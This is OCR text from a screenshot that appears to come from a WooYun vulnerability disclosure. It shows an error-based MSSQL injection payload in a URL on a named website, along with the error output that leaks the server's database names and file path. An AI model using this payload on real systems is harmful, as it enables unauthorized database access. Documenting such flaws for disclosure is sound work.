 ihma.9first.com/student.asp?id=559 and (select char(44)%2b name from master..sysdatabases for xml path)>0
火狐官方站点 访问最多 新手上路 常用网址
SQL:SELECT a.id, a.iName, a.CertReceiveDate,a.PresentDate, a.photo, a.certNo, a.userid, b.certName,
a.certid = b.certid WHERE 1=1 AND id = 559 and (select char(44)+ name from master..sysdatabases for
Description:在将 nvarchar 值 ',master,tempdb,model,msdb,ReportServer,ReportServerTempDB,dfwsCMS,com
时失败。
ADODB.Recordset 错误 '800a0e78'
对象关闭时，不允许操作。
D:\XIANZHICMS\XIANZHIIHMA\../../XZHome/vm/classes/util/DB.asp，行 260
www.wooyun.org